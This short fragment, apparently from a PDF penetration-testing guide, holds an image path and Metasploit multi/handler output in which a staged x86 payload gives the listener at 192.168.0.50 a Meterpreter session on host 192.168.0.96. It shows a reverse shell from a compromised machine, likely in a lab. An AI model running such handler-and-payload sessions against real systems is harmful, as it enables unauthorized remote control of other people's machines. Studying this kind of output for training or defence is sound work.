 msf exploit(multi/handler) > [*] http://192.168.0.50:8081 handling request from
192.168.0.96; (UUID: bwa0udim) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (192.168.0.50:8081 -> 192.168.0.96:55584) at 20
18-09-19 04:00:26 +0530